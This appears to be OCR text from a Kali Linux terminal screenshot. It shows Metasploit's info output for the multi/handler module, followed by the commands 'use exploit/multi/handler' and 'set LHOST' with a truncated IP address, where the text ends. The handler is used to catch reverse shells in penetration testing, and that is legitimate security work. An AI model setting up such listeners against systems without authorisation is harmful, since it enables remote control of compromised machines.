 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
t, Python
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Manual
Provided by:
hdm <hdm@metasploit.com>
Available targets:
Id Name
-- ----
0 Wildcard Target
Payload information:
Space: 10000000
Avoid: 0 characters
Description:
This module is a stub that provides all of the features of the
Metasploit payload system to exploits that have been launched
outside of the framework.
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.29